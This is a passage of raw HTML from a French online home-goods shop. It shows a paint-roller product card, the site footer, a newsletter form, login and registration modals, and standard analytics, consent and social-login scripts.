				<i class="loading-btn-product"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		</button>
	</form>
</div>

<div class="btn-wishlist-product-list">
			<a class="deo-wishlist-button btn-product btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="969" data-id-product-attribute="0" title="Ajouter à la liste de souhaits" data-toggle="ui-tooltip" data-position="top">
			<span class="content-btn-product">
				<i class="loading-btn-product"></i>
				<i class="icon-btn-product icon-wishlist"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>


<div class="btn-quickview-product-list no-variants hidden-sm-down">
	<a
		href="javascript:void(0)"
		class="deo-quick-view btn-product btn quick-view"
		data-link-action="quickview"
		data-source=".thumb-gallery-969-0"
		title="Aperçu rapide"
		data-toggle="ui-tooltip" data-position="top"
	>
		<span class="content-btn-product">
			<i class="loading-btn-product"></i>
			<i class="icon-btn-product icon-quick-view"></i>
			<span class="name-btn-product">Aperçu rapide</span>
		</span>
	</a>
</div>
</div>

</div>
    <div class="product-meta">


  <h3 class="h3 product-title" itemprop="name"><a href="https://www.boutiquedelamaison.net/peintures/969-rouleau-de-peinture-antigoutte-18-cm-mapaz-032618910039.html" itemprop="url" content="https://www.boutiquedelamaison.net/peintures/969-rouleau-de-peinture-antigoutte-18-cm-mapaz-032618910039.html">Rouleau de peinture Antigoutte 18 cm MAPAZ</a></h3>


	<div class="category-default">
		<a href="https://www.boutiquedelamaison.net/25-peintures" title="Peintures">Peintures</a>
	</div>


      <div class="product-price-and-shipping ">
      
      
      
      <span class="price" aria-label="Prix">12,90 €</span>
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="price" content="12.9" />
      </div>

      

      
    </div>
  

		
	<div class="deo-attr-list-container show-color" data-show_value_text="0" data-show_name_attribute="1" data-show_color="1">
			</div>



  <div class="product-description-short" itemprop="description">Rouleau pâte de lapin Antigoutte 18 cm. 
Applicable sur tous type de peintures.</div>
</div>
		</div>
	</article>
</div>

                                                </div>
            </div>
                  </div>
      </div>
    </div>
  </div>
</section>    
    <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.addProductDetailView({"id":"117-148","name":"teinture-bois-tinxirol-incolore","category":"teinture-pour-bois-tinxirol-2000","brand":"","variant":false,"type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fwww.boutiquedelamaison.net%2Fteinture-pour-bois-tinxirol-2000%2F117-teinture-bois-tinxirol-incolore-3167620012152.html","price":"27,71\u00a0\u20ac"});MBG.addProductClickByHttpReferal({"id":"117-148","name":"teinture-bois-tinxirol-incolore","category":"teinture-pour-bois-tinxirol-2000","brand":"","variant":false,"type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fwww.boutiquedelamaison.net%2Fteinture-pour-bois-tinxirol-2000%2F117-teinture-bois-tinxirol-incolore-3167620012152.html","price":"27,71\u00a0\u20ac"});
            }
        });
    </script>
    

</div></div>
	
	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


  
    
  </div>


            
          </div>
          
          
                      </div>
                  
        
      </section>

      <footer id="footer" class="footer-container">
        
          
  
    <div class="footer-top">
              <div class="inner">	<div class="wrapper" 
				>
				<div class="container">
			<div				class="row box-top-footer box-flex-center DeoRow  "
																style=" "
			>
																																			<div	class="col-xxl-4 col-xl-4 col-lg-4 col-md-12 col-sm-12 col-xs-12 col-sp-12 group-background DeoColumn "
		>
									<div class="logo block DeoLogoStore ">
	<div class="media">
					 <a href="https://www.boutiquedelamaison.net/" class="image" >
				<img src="https://www.boutiquedelamaison.net/img/boutique-de-la-maison-logo-1634131082.jpg" class="img-fluid "
															title="Boutique de la maison" alt="Boutique de la maison"
				/>
			</a> 
			</div>
</div>	<div class="block block-toggler footer-contact footer-contact-four hidden-title-footer DeoHtml  accordion_small_screen">
					<div class="box-title">
									<div class="title clearfix" data-target="#footer-html-form_43792520468717585" data-toggle="collapse">
					<h4 class="title_block">Qui sommes-nous</h4>
					<span class="float-xs-right">
						<span class="navbar-toggler collapse-icons">
							<i class="add"></i>
							<i class="remove"></i>
						</span>
					</span>
				</div>
											</div>
				<div class="collapse block_content" id="footer-html-form_43792520468717585">
							<ul><li class="address"><i class="deo-custom-icons"></i><span>62 avenue du Général de Gaulle - 94160 - Saint-Mandé</span></li><li class="phone"><i class="deo-custom-icons"></i>01 43 65 76 86</li></ul>
					</div>
	</div>

	</div><div	class="col-xxl-2 col-xl-2 col-lg-2 col-md-3 col-sm-12 col-xs-12 col-sp-12  DeoColumn "
		>
										<div class="block DeoHtml ">
															<div class="block_content">
				<div>Depuis 2012 Boutiquedelamaison a créé sa boutique en ligne pour offrir un service de proximité à ses clients. Des produits de droguerie et de premier choix ont été sélectionnés pour apporter à ses clients entière satisfaction.</div>
			</div>
			</div>

	</div><div	class="col-xxl-2 col-xl-2 col-lg-2 col-md-3 col-sm-12 col-xs-12 col-sp-12  DeoColumn "
		>
									

			<div class="block block-toggler DeoBlockLink accordion_small_screen ">
							<div class="box-title">
												<div class="title clearfix" data-target="#footer-link-form_1230232046000928" data-toggle="collapse">
						<h4 class="title_block">Compte</h4>
						<span class="navbar-toggler collapse-icons">
							<i class="add"></i>
							<i class="remove"></i>
						</span>
					</div>
															</div>
										<div class="collapse" id="footer-link-form_1230232046000928">
					
	<ul>
									<li><a href="https://www.boutiquedelamaison.net/mon-compte" target="_self">Mon compte</a></li>
												<li><a href="https://www.boutiquedelamaison.net/identite" target="_self">Mes informations personnelles</a></li>
												<li><a href="/module/deotemplate/mywishlist" target="_self">Wishlist</a></li>
												<li><a href="https://www.boutiquedelamaison.net/historique-des-commandes" target="_self">Mes commandes</a></li>
												<li><a href="https://www.boutiquedelamaison.net/adresse" target="_self">Mes adresses</a></li>
						</ul>

				</div>
					</div>
	
	</div><div	class="col-xxl-2 col-xl-2 col-lg-2 col-md-3 col-sm-12 col-xs-12 col-sp-12  DeoColumn "
		>
									

			<div class="block block-toggler DeoBlockLink accordion_small_screen ">
							<div class="box-title">
												<div class="title clearfix" data-target="#footer-link-form_5888923476137264" data-toggle="collapse">
						<h4 class="title_block">Informations</h4>
						<span class="navbar-toggler collapse-icons">
							<i class="add"></i>
							<i class="remove"></i>
						</span>
					</div>
															</div>
										<div class="collapse" id="footer-link-form_5888923476137264">
					
	<ul>
									<li><a href="https://www.boutiquedelamaison.net/content/3-conditions-de-vente" target="_self">Conditions de vente</a></li>
												<li><a href="https://www.boutiquedelamaison.net/content/16-politique-de-confidentialite" target="_self">Politique de confidentialité</a></li>
												<li><a href="https://www.boutiquedelamaison.net/content/2-mentions-legales" target="_self">Mentions légales</a></li>
												<li><a href="https://www.boutiquedelamaison.net/content/5-paiement-securise" target="_self">Paiement sécurisé</a></li>
												<li><a href="https://www.boutiquedelamaison.net/content/10-politique-des-cookies" target="_self">Utilisation de cookies</a></li>
												<li><a href="https://www.boutiquedelamaison.net/content/9-aquabains-service-de-renovation-suivi-de-projets-conception-de-salle-de-bain" target="_self">Partenaires</a></li>
						</ul>

				</div>
					</div>
	
	</div><div	class="col-xxl-2 col-xl-2 col-lg-2 col-md-3 col-sm-12 col-xs-12 col-sp-12  DeoColumn "
		>
									

			<div class="block block-toggler DeoBlockLink accordion_small_screen ">
							<div class="box-title">
												<div class="title clearfix" data-target="#footer-link-form_7286295898398655" data-toggle="collapse">
						<h4 class="title_block">Nos magasins</h4>
						<span class="navbar-toggler collapse-icons">
							<i class="add"></i>
							<i class="remove"></i>
						</span>
					</div>
															</div>
										<div class="collapse" id="footer-link-form_7286295898398655">
					
	<ul>
									<li><a href="https://www.boutiquedelamaison.net/content/4-a-propos" target="_self">Nos adresses</a></li>
												<li><a href="https://www.boutiquedelamaison.net/plan-du-site" target="_self">Plan du site</a></li>
						</ul>

				</div>
					</div>
	
	</div>
							</div>
		</div>
	</div>
	<div class="wrapper" 
				>
				<div class="container">
			<div				class="row DeoRow  "
																style=" "
			>
																																			<div	class="col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  DeoColumn "
		>
									<script type="text/javascript">
    var el = document.createElement('script');
    el.setAttribute('src', 'https://static.axept.io/sdk.js');
    el.setAttribute('type', 'text/javascript');
    el.setAttribute('async', true);
    el.setAttribute('data-id', '623454aab519db81424add76');
    el.setAttribute('data-cookies-version', 'boutique de la maison-fr');
    if (document.body !== null) {
        document.body.appendChild(el);
    }
</script>
	</div>
							</div>
		</div>
	</div>
</div>
          </div>
  
  
    <div class="footer-center">
              <div class="inner">	<div class="wrapper" 
				>
				<div class="container">
			<div				class="row box-middle-footer footer-black box-flex-center DeoRow  "
																style=" "
			>
																																			<div	class="col-xxl-4 col-xl-4 col-lg-4 col-md-5 col-sm-12 col-xs-12 col-sp-12 left-middle-footer group-background DeoColumn "
		>
										
 
	</div><div	class="col-xxl-8 col-xl-8 col-lg-8 col-md-7 col-sm-12 col-xs-12 col-sp-12 right-middle-footer DeoColumn "
		>
									<div class="block_newsletter block block-toggler clearfix disable_accordion newsletter-style-three DeoModule" id="blockEmailSubscription_displayFooter">
  <div class="popup-title-newsletter"></div> 
  <div class="popup-content-newsletter">
    <i class="close-popup deo-custom-icons"></i>
    <div class="box-title">
      <div class="title clearfix" data-target="#block_newsletter_dropdown_39449" data-toggle="collapse">
        <h3 class="title_block" id="block-newsletter-label">
          Lettre d'information
        </h3>
        <span class="float-xs-right hidden-md-up">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span> 
      </div> 
              <p class="description sub-title-widget">Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d'utilisation du site.</p>
          </div>
    <div class="block_content toggle-footer collapse" id="block_newsletter_dropdown_39449">
              <p class="description sub-title-widget">Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d'utilisation du site.</p>
       
      <div class="row">
        <div class="col-xs-12">
          <form action="https://www.boutiquedelamaison.net/39-teinture-pour-bois-tinxirol-2000?q=Contenance-1L/Marque-Tinxirol&amp;page=2#blockEmailSubscription_displayFooter" method="post">
            <div class="form-group">
              <div class="input-wrapper">
                <input
                  name="email"
                  type="email"
                  value=""
                  placeholder="Votre e-mail ..."
                  aria-labelledby="block-newsletter-label"
                  required
                >
              </div>
              <button
                class="btn btn-default"
                name="submitNewsletter"
                type="submit"
              >
                <i class="icon-send"></i><span>Souscrire</span>
              </button>
              <input type="hidden" name="blockHookName" value="displayFooter" />
              <input type="hidden" name="action" value="0">
            </div>
          </form>
        </div>
        <div class="col-xs-12">
                                
    <div class="gdpr_consent gdpr_module_21">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_21" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_21">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>Enim quis fugiat consequat elit minim nisi eu occaecat occaecat deserunt aliquip nisi ex deserunt.</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://www.boutiquedelamaison.net/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "efa7e197cd05b446db62eee769fd2a1ed286f3e2";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "21";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


                  </div>
      </div>
    </div>
  </div>
</div>

	</div>
							</div>
		</div>
	</div>
</div>
          </div>
  
  
    <div class="footer-bottom">
              <div class="inner">	<div class="wrapper" 
				>
				<div class="container">
			<div				class="row box-bottom-footer footer-black box-flex-center DeoRow  "
																style=" "
			>
																																			<div	class="col-xxl-6 col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12 left-bottom-footer DeoColumn "
		>
										<div class="block copyright DeoHtml ">
															<div class="block_content">
				<div>Copyright 2026 Boutique de la Maison - Tous droits réservés.</div>
			</div>
			</div>

	</div><div	class="col-xxl-6 col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12 right-bottom-footer DeoColumn "
		>
									

	<div class="block payment DeoImage">
		<div class="media">
																	
										<img src="/themes/deo_furniture/assets/img/modules/deotemplate/images/payment.png" class="img-fluid "
															title=""
					alt=""/>
							
		</div>
	</div>

	</div>
							</div>
		</div>
	</div>
</div>
          </div>
  
        
      </footer>
    </main>

    

    
      <div class="modal deo-social-login-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true"></span>
                </button>
            </div>
            <div class="modal-body">
                			
<div class="deo-social-login-form-wrapper">
	<div class="proccess-login">
		<i class="login-proccess-icon"></i>
		<span class="login-text-process"></span>
		<a href="javascript:void(0)" class="cancel-form-social-login">Annuler</a>
	</div>
	<div class="deo-social-login-form ">
		<div class="deo-form deo-login-form active">
			<h3 class="login-title">			
				S'identifier
			</h3>
			<form class="form-content" action="#" method="post">
				<div class="form-group form-group-input email">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-email"></i>
						</div>
						<input type="email" class="form-control email-login" name="email-login" required="" placeholder="Email">
					</div>
				</div>
				<div class="form-group form-group-input password">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-password"></i>
						</div>
						<input type="password" class="form-control password-login" name="password-login" required="" placeholder="Mot de passe">
					</div>
				</div>
									<div class="form-group form-group-checkbox form-group-links">
						<label class="form-control-label form-checkbox custom-checkbox label-inherit">
							<input type="checkbox" class="keep-login" name="keep-login">
							<span><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
							<span>Me garder connecté?</span>
						</label>
											</div>
								<div class="form-group form-buttons">
					<button type="submit" class="form-control-submit form-btn btn-login btn btn-primary">	
						<span class="deo-icon-success"></span>
						<span class="deo-icon-loading-button"></span>
						<span class="text">Se connecter</span>
					</button>
					<div class="form-actions">
						<div>Vous n'avez pas de compte?</div>
						<a role="button" href="#" class="call-register-action">Créer un compte </a>
						<span>Ou</span>
						<a role="button" href="#" class="call-reset-action">Réinitialiser le mot de passe</a>
					</div>
				</div>
			</form>
		</div>

		<div class="deo-form deo-register-form next">
			<h3 class="register-title">
				S'inscrire
			</h3>
			<form class="form-content" action="#" method="post">
				<div class="form-group form-group-input email">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-email"></i>
						</div>
						<input type="email" class="form-control register-email" name="register-email" required="" placeholder="Email">
					</div>
				</div>
				<div class="form-group form-group-input password">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-password"></i>
						</div>
						<input type="password" class="form-control register-password" name="register-password" required="" placeholder="Mot de passe">
					</div>
				</div>
				<div class="form-group form-group-input repeat-password">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-password"></i>
						</div>
						<input type="password" class="form-control repeat-register-password" name="repeat-register-password" required="" placeholder="Répéter le mot de passe">
					</div>
				</div>
				<div class="form-group form-group-input firstname">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-firstname"></i>
						</div>
						<input type="text" class="form-control register-firstname" name="firstname"  placeholder="Prénom">
					</div>
				</div>
				<div class="form-group form-group-input lastname">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-lastname"></i>
						</div>
						<input type="text" class="form-control register-lastname" name="lastname" required="" placeholder="Nom de famille">
					</div>
				</div>
									<div class="form-group form-group-checkbox">
						<label class="form-control-label form-checkbox custom-checkbox label-inherit">
							<input type="checkbox" class="register-checkbox" name="register-checkbox">
							<span><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
							<span>Je suis d'accord avec le <a href="https://www.boutiquedelamaison.net/content/3-conditions-de-vente" class="link-term">termes et conditions.</a></span>	
						</label>
					</div>
								<div class="form-group form-buttons">				
					<button type="submit" name="submit" class="form-control-submit form-btn btn-register btn btn-primary">	
						<span class="deo-icon-success"></span>
						<span class="deo-icon-loading-button"></span>
						<span class="text">S'inscrire</span>
					</button>
					<div class="form-actions">
						<div>Vous avez déjà un compte?</div>
						<a role="button" href="#" class="call-login-action">Connectez-vous à la place</a>
						<span>Ou</span>
						<a role="button" href="#" class="call-reset-action">Réinitialiser le mot de passe</a>
					</div>
				</div>
			</form>
		</div>

		<div class="deo-form deo-reset-password-form next">
			<h3 class="reset-password-title">réinitialiser le mot de passe</h3>
			<form class="form-content" action="#" method="post">
				<div class="form-group form-group-input reset-password input-group">
					<div class="input-group-addon">
						<i class="icon icon-email"></i>
					</div>
					<input type="email" class="form-control email-reset" name="email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group form-buttons">
					<button type="submit" class="form-control-submit form-btn btn-reset-password btn btn-primary">
						<span class="deo-icon-success"></span>
						<span class="deo-icon-loading-button"></span>
						<span class="text">Envoyer</span>
					</button>
					<div class="form-actions only-both-form">
						<div>Vous avez déjà un compte?</div>
						<a role="button" href="#" class="call-login-action">Connectez-vous à la place</a>
						<span>Ou</span>
						<a role="button" href="#" class="call-login-action">créer un nouveau compte</a>
					</div>
					<div class="form-actions">
						<div>Vous avez déjà un compte?</div>
						<a role="button" href="#" class="call-login-action">Connectez-vous à la place</a>
						<span>Ou</span>
						<a role="button" href="#" class="call-register-action">créer un nouveau compte</a>
					</div>
				</div>
			</form>
		</div>

		<div class="deo-form-only-both-form only-both-form">
			<div class="form-group">
				<a role="button" href="#" class="call-reset-action">mot de passe oublié? Cliquez ici pour réinitialiser le mot de passe.</a>
			</div>
		</div>
	</div>
		<div class="deo-social-line-spacing"><span>Ou</span></div>
<div class="deo-social-login-links clearfix">
	<h3 class="deo-social-login-title">
		Connectez-vous avec les réseaux sociaux
	</h3>
					<button class="btn social-login-btn facebook">
			<i class="deo-custom-icons"></i>
			<span>Facebook</span>
		</button>
	
					<button class="btn social-login-btn google">
			<i class="deo-custom-icons"></i>
			<span>Google</span>
		</button>
	
			<button class="btn social-login-btn twitter">
			<i class="deo-custom-icons"></i>
			<span>Twitter</span>
		</button>
	</div>


</div>
            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="deo-social-login-mask"></div>
<div class="deo-social-login-sidebar">
    <div class="sidebar-wrapper">
        <div class="sidebar-header">
            <button type="button" class="sidebar-close"></button>
        </div>
        <div class="sidebar-container">
            			
<div class="deo-social-login-form-wrapper">
	<div class="proccess-login">
		<i class="login-proccess-icon"></i>
		<span class="login-text-process"></span>
		<a href="javascript:void(0)" class="cancel-form-social-login">Annuler</a>
	</div>
	<div class="deo-social-login-form ">
		<div class="deo-form deo-login-form active">
			<h3 class="login-title">			
				S'identifier
			</h3>
			<form class="form-content" action="#" method="post">
				<div class="form-group form-group-input email">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-email"></i>
						</div>
						<input type="email" class="form-control email-login" name="email-login" required="" placeholder="Email">
					</div>
				</div>
				<div class="form-group form-group-input password">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-password"></i>
						</div>
						<input type="password" class="form-control password-login" name="password-login" required="" placeholder="Mot de passe">
					</div>
				</div>
									<div class="form-group form-group-checkbox form-group-links">
						<label class="form-control-label form-checkbox custom-checkbox label-inherit">
							<input type="checkbox" class="keep-login" name="keep-login">
							<span><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
							<span>Me garder connecté?</span>
						</label>
											</div>
								<div class="form-group form-buttons">
					<button type="submit" class="form-control-submit form-btn btn-login btn btn-primary">	
						<span class="deo-icon-success"></span>
						<span class="deo-icon-loading-button"></span>
						<span class="text">Se connecter</span>
					</button>
					<div class="form-actions">
						<div>Vous n'avez pas de compte?</div>
						<a role="button" href="#" class="call-register-action">Créer un compte </a>
						<span>Ou</span>
						<a role="button" href="#" class="call-reset-action">Réinitialiser le mot de passe</a>
					</div>
				</div>
			</form>
		</div>

		<div class="deo-form deo-register-form next">
			<h3 class="register-title">
				S'inscrire
			</h3>
			<form class="form-content" action="#" method="post">
				<div class="form-group form-group-input email">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-email"></i>
						</div>
						<input type="email" class="form-control register-email" name="register-email" required="" placeholder="Email">
					</div>
				</div>
				<div class="form-group form-group-input password">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-password"></i>
						</div>
						<input type="password" class="form-control register-password" name="register-password" required="" placeholder="Mot de passe">
					</div>
				</div>
				<div class="form-group form-group-input repeat-password">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-password"></i>
						</div>
						<input type="password" class="form-control repeat-register-password" name="repeat-register-password" required="" placeholder="Répéter le mot de passe">
					</div>
				</div>
				<div class="form-group form-group-input firstname">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-firstname"></i>
						</div>
						<input type="text" class="form-control register-firstname" name="firstname"  placeholder="Prénom">
					</div>
				</div>
				<div class="form-group form-group-input lastname">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-lastname"></i>
						</div>
						<input type="text" class="form-control register-lastname" name="lastname" required="" placeholder="Nom de famille">
					</div>
				</div>
									<div class="form-group form-group-checkbox">
						<label class="form-control-label form-checkbox custom-checkbox label-inherit">
							<input type="checkbox" class="register-checkbox" name="register-checkbox">
							<span><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
							<span>Je suis d'accord avec le <a href="https://www.boutiquedelamaison.net/content/3-conditions-de-vente" class="link-term">termes et conditions.</a></span>	
						</label>
					</div>
								<div class="form-group form-buttons">				
					<button type="submit" name="submit" class="form-control-submit form-btn btn-register btn btn-primary">	
						<span class="deo-icon-success"></span>
						<span class="deo-icon-loading-button"></span>
						<span class="text">S'inscrire</span>
					</button>
					<div class="form-actions">
						<div>Vous avez déjà un compte?</div>
						<a role="button" href="#" class="call-login-action">Connectez-vous à la place</a>
						<span>Ou</span>
						<a role="button" href="#" class="call-reset-action">Réinitialiser le mot de passe</a>
					</div>
				</div>
			</form>
		</div>

		<div class="deo-form deo-reset-password-form next">
			<h3 class="reset-password-title">réinitialiser le mot de passe</h3>
			<form class="form-content" action="#" method="post">
				<div class="form-group form-group-input reset-password input-group">
					<div class="input-group-addon">
						<i class="icon icon-email"></i>
					</div>
					<input type="email" class="form-control email-reset" name="email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group form-buttons">
					<button type="submit" class="form-control-submit form-btn btn-reset-password btn btn-primary">
						<span class="deo-icon-success"></span>
						<span class="deo-icon-loading-button"></span>
						<span class="text">Envoyer</span>
					</button>
					<div class="form-actions only-both-form">
						<div>Vous avez déjà un compte?</div>
						<a role="button" href="#" class="call-login-action">Connectez-vous à la place</a>
						<span>Ou</span>
						<a role="button" href="#" class="call-login-action">créer un nouveau compte</a>
					</div>
					<div class="form-actions">
						<div>Vous avez déjà un compte?</div>
						<a role="button" href="#" class="call-login-action">Connectez-vous à la place</a>
						<span>Ou</span>
						<a role="button" href="#" class="call-register-action">créer un nouveau compte</a>
					</div>
				</div>
			</form>
		</div>

		<div class="deo-form-only-both-form only-both-form">
			<div class="form-group">
				<a role="button" href="#" class="call-reset-action">mot de passe oublié? Cliquez ici pour réinitialiser le mot de passe.</a>
			</div>
		</div>
	</div>
		<div class="deo-social-line-spacing"><span>Ou</span></div>
<div class="deo-social-login-links clearfix">
	<h3 class="deo-social-login-title">
		Connectez-vous avec les réseaux sociaux
	</h3>
					<button class="btn social-login-btn facebook">
			<i class="deo-custom-icons"></i>
			<span>Facebook</span>
		</button>
	
					<button class="btn social-login-btn google">
			<i class="deo-custom-icons"></i>
			<span>Google</span>
		</button>
	
			<button class="btn social-login-btn twitter">
			<i class="deo-custom-icons"></i>
			<span>Twitter</span>
		</button>
	</div>


</div>
        </div>
    </div>
</div>
<div class="modal deo-message-social-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true">&times;</span>
				</button>
				<div class="content">
					<div class="deo-social-icon"></div>
					<div class="text-modal loading">
						<h5>S'il vous plaît, attendez!</h5>
						<p>Nous traitons.</p>
					</div>

					<div class="text-modal error-email">
						<h5>Impossible de se connecter sans e-mail!</h5>
						<p>Veuillez vérifier votre compte et donnez-moi la permission d'utiliser votre e-mail.</p>
					</div>
					
					<div class="text-modal error-login">
						<h5>Vous ne pouvez pas vous connecter!</h5>
						<p>Veuillez nous contacter ou essayez de vous connecter d'une autre manière.</p>
					</div>
					
					<div class="text-modal success">
						<h5>Réussi!</h5>
						<p>Merci de vous être connecté</p>
					</div>
				</div>
			</div> 
		</div>
	</div>
</div>    
    <script type="text/javascript">
        window.fbAsyncInit = function() {
            FB.init({
                appId      : '441506616218023',
                cookie     : true,  // enable cookies to allow the server to access 
                xfbml      : true,  // parse social plugins on this page
                version    : 'v2.9', // use graph api version 2.8
                scope: 'email, user_birthday',
            });
        };

        // Load the SDK asynchronously
        (function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id; js.defer = " ";
            js.src = "//connect.facebook.net/fr_FR/sdk.js";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
    
    <script type="text/javascript">
        var google_client_id= "1038085221664-a11l6ld3cq8b3qcbejud1bsp8gsf5m0j.apps.googleusercontent.com";
    </script>
    <script type="text/javascript" src="https://apis.google.com/js/api:client.js" defer></script>

    

    
        <script type="text/javascript" src="https://www.boutiquedelamaison.net/themes/deo_furniture/assets/cache/bottom-6a285725.js" ></script>


<script type="text/javascript">
	var configurations_thumb = {
		activeMode: true,
		centerMode: false,
		speed: 300,
		dots: false,
		adaptiveHeight: false,
		infinite: false,
		autoplay: false,
		autoplaySpeed: 300,
		pauseOnHover: false,
		arrows: true,
		lazyLoad: (deo_lazyload) ? 'ondemand' : false,
		asNavFor: false,
		fade: false,
		focusOnSelect: true,
		mousewheel: true,
	};

	var configurations_cover = {
		centerMode: false,
		speed: 300,
		dots: false,
		adaptiveHeight: false,
		infinite: false,
		vertical: false,
		verticalSwiping: false,
		autoplay: false,
		autoplaySpeed: 300,
		pauseOnHover: false,
		arrows: true,
		lazyLoad: (deo_lazyload) ? 'ondemand' : false,
		responsive: false,
		asNavFor: false,
		fade: true,
		focusOnSelect: true,
		mousewheel: false,
	};


	// create option for slick slider of modal popup at product page
	var configurations_modal_product_page = {
		centerMode: false,
		speed: 300,
		dots: false,
		infinite: false,
		adaptiveHeight: false,
		vertical: true,
		verticalSwiping: false,
		autoplay: false,
		autoplaySpeed: 300,
		pauseOnHover: false,
		arrows: true,
		slidesToShow: 4,
		slidesToScroll: 1,
		rtl: false, 
		lazyLoad: (deo_lazyload) ? 'ondemand' : false,
		asNavFor: false,
		fade: false,
		focusOnSelect: true,
		mousewheel: true,
		responsive: [
			{
				breakpoint: 1200,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 1,
				}
			},
			{
				breakpoint: 992,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 768,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 576,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 480,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 400,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
			}
		]
	};

	// create option for slick slider of quickview
	var configurations_quickview = {
		centerMode: false,
		speed: 300,
		dots: false,
		infinite: false,
		adaptiveHeight: false,
		vertical: true,
		verticalSwiping: true,
		autoplay: false,
		autoplaySpeed: 300,
		pauseOnHover: false,
		arrows: true,
		slidesToShow: 4,
		slidesToScroll: 1,
		rtl: false, 
		lazyLoad: (deo_lazyload) ? 'ondemand' : false,
		asNavFor: false,
		fade: false,
		focusOnSelect: true,
		mousewheel: true,
